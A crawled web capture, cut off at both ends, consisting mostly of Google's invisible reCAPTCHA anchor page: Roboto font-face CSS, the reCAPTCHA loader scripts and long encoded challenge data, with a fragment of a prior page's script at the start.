nf\x22,null,\x226Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://outbackmotortek.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LdlRe+wpuSqp7x9Lgp8nFooxTAjv1C89kFF68GjkthI\\u003d\x22,0,0,null,1,1768512845751,0,0,[224,136,98],null,[117,117,74],\x22RC-wlOCgYkSR0PFyg\x22,null,null,null,null,null,\x220dAFcWeA65py_499Za7EKilZ8k9ZJU0jcnBdDO3Vpz0Wr3e0ig8kyX3-DbAXY3_wMHl2CrVsy_Zd55aXgz76yZyx-bCJNxR_BEjw\x22,1768595645767]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&co=aHR0cHM6Ly9vdXRiYWNrbW90b3J0ZWsuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i8kmes7z975w
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_gUiLQS9MmoGKtlA3_02Yg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_gUiLQS9MmoGKtlA3_02Yg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_gUiLQS9MmoGKtlA3_02Yg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4dlJhw6A6wpPCt8OSwpdawp4+w7YnZHrCh8KUworCk8OXwqo/KMOtw5LDjHwbwr/DpsOmwpTDmkgaK8KcwooCMC9JBcO/w7vDjsKGwr1qViJLw6EFw4XCoQHCnRFFf8Ozw6PCnSLCjsKbWMOOfcO9wqtcwq5vJi8ew5DCv1HCrMOQCcO/w7Vww5BzCcOCwoJEwqTDmgJMLhYoRHZIw7xFYsK+w6prw6nDrsONw7oJw5TDiU7ClsKOwozDmyTDmBMtw6skEFHDsUxmw4PDtkPCuRHCqMOPwqfCvcKMAMK+wqJVwpYRTWV7Z0law4F3w7PDilfDscObwpbCsMKIwprDiMKVUG1CGzEaNUh0OX3DlMK/wocRw41vPsKna8Oxw6PCr8OwO8OHwq/CgUkOBcOILUXCkVAEw5LDuwjClXctQsO5w6ESw7/[base64]/BS3CvcKSc3TDqh/CkMKtw7dlIsO3worCg8KDXsOTBVXDusKSwoMEwrDCrcKNw5rDm2bCgl4hw70Vwo4bw5vCm8KRwqXDhcOZRsKWIMOsw7t/wqrDrsKmwrhQw7zCrBpAIsKXNcO+dVnCvcKoD3LCsMOAw5ckw6F5w5M4AsONdMKew4c+w4vCgVfDlMK3wpvCucOrCzghw6YQUsK6ZMKPUMK8asO6fy/CqQMVwrzDqMOZwrzCl0h4R8K0aVg7ZMObw75zwr9SK07DrCBDw6p/w6fCisKew78IE8OAwpnCicOvJGrCv8K/w441w7hOw4w5LsK0w71Kw7dvBAvDtQ7Cu8Kyw5E9w44Gw7nCn8KvKcKvTwrDhcOcBsO7Bl7CisKoMB7Dplp4YwPDtg3DtUkOcMOLCcK2woHDvMKka8KJwrQrw6UPTHEcwq0/w4DCtsOmVsKbw5wdwqgtMsK/woHCncOgwrgMDcKCw55Cwo3Cs3HCuMOpw43CosKxw5hCDcKCR8KdwqLDmAXCiMKUwpUgPCwObUbCiMKJUk4lLsKYVWHCv8OxwrDDjQkVw53DjWLCilPCoSNVIMKEwoPCrnpOwqHCkyJiwozCom/CrMKgPGgfwoHDvsKjw7vDpXXCjsOJGcOWVC4qIBJ2c8OKwp3Dk014SzHDpcOQw4fDh8KIScKBw5B6axPCmMOSex8FwovCjsODw5t6w6Mxw7XCsMOPZ3clW8OgNMOPwo7CncO5VcKuw78WIcONwo7DtRx1XMK/TMOZJcOUJsKdHyjCvsOxOnBgFTBkwpQROTFXAsKgw5J/[base64]/CsMK7dMOwwoMnWsOnLABfw7wqccO5DBs2ZXF1wqvCkcKNwrbDq0gab8KqwrZhFGLDiDM+cMO6dsKuwr9nwrd4wrdhworDgcKjPMOBZ8KJwpDDiWzDvkEQwqXCjsKTB8OnZsObRcO9VMKUJcOBcsOsFRlqR8OLDS1QOW4bwoRiEMO1w7PCm8Oswp/[base64]/w5fCn8OzMsKGwp/CiMKJLMKqZ8OCRhzCsMO9E1vCpMOVFgdzwq48TygwwphVwpMkJcOxwoggw5vClMOOwr4NHlTCiQhjDVPDhVvDvcKPw5/Dk8OQcMOjwrTDrV1sw5xSXsK0w4hyWXzCucKEU8KFwrY8w55sWnEZFMO5w57Di8O4acKgB8Oyw4zCsAMrw6DCssOqYMKrdEvCm3VRwq3Dm8Kdw7fDpcK8w58/PMOnw4ZGY8KcHQMswo/DsHYdZEJ9ZQXDphfDmTRmI2XClsOKw5FQXMKNezZpw4dCTMOAwoRcw6PCqgY0WcObwrRXXMKfwqQteE9Sw64vwqgbwp3DvsKgw6LDtX9Sw5spw7LDqjszdcOTwopZTMKVF2zCgBzDhWgyQsKhbXLCvwxCIMKbD8Krw7jCgR/DjVYBwpIqwpl9w7xCw6fDoMOTwr3DlcKHajHDiQADeV59IjAtwpJJwq8/wrdzw7FGKCvClDrCmcKTwqsTw4d8w6HCoGg1w6DCkAnDoMK/w4XCuHnDhx3ChMOSMwdrFcOrw4V/wpvCm8Owwr0iwpBAw6cXF8OXw6TDvcKmB1rCpcONwosZw6/DuxMiw5vDv8K0Blo